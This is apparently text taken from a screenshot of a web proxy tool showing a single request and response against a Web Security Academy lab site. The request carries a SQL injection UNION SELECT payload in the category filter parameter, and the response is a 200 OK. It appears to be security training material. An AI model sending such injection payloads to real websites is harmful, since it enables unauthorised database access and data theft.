 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'vtjEy8',NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5155